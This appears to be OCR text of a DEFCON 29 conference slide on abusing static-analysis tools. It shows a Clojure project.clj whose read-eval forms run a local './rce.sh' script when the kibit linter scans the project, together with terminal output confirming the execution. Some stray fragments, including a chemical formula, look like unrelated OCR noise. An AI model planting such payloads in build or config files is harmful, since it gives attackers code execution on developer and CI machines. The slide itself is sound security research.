 Will it Execute?
(defproject test "0.0.7-SNAPSHOT"
:source-paths ["."])
#=(println "Running code")
#=(use [clojure.java.shell :only [sh]])
#=(eval (println (clojure.java.shell/sh "./rce.sh" "KIBIT")))
#=(shutdown-agents)
→ cicd-lamb git:(main) ✗ lein kibit
Running code
{:exit 1, :out SUCCESS, :err }
H
N
O
H
CH₂= CH–CH₂–CH₂–CH₃
DEFCON 29
busing SAST tools! | When scanners do more